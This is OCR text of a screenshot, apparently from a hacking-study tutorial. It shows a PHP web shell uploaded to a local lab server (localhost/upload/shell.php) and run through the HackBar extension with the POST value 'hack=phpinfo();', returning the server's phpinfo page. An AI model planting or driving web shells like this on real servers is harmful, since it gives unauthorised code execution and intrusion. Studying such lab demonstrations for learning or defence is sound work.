 phpinfo()
localhost/upload/shell.php
PHP Version 5.2.17
System Windows NT ULYSSES 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--w
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclien
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--withou
pi3web"
Server API Apache 2.0 Handler
Virtual Directory enabled
Supp
POST | 200 | 193 ms | Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17 Doc
HackBar Max HacKBar 查看器 控制台 3
Load URL http://localhost/upload/shell.php
Split URL
Execute
Post data Referer User Agent Cookies
ADD "/" Clear All
hack=phpinfo();
HACK学习呀